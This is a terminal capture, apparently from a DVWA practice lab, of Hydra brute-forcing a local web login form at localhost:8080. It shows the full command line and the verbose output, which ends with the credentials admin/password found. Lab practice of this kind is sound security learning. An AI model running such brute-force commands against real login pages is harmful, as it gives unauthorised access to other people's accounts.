 nicolas@LAPTOP-3KUO2SLK:~$ hydra -L /mnt/c/Users/nicol/Downloads/claves.txt -P /mnt/c/Users/nicol/Downloads/claves.txt l
ocalhost http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Welcome to the password prot
ected area admin" -v -f -s 8080
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-17 02:12:54
[DATA] max 16 tasks per 1 server, overall 16 tasks, 256 login tries (l:16/p:16), ~16 tries per task
[DATA] attacking http-get-form://localhost:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Welco
me to the password protected area admin
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[VERBOSE] Page redirected to http://localhost:8080:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://localhost:8080:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://localhost:8080:8080/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://localhost:8080:8080/vulnerabilities/brute/../../login.php
[8080][http-get-form] host: localhost   login: admin   password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-17 02:12:55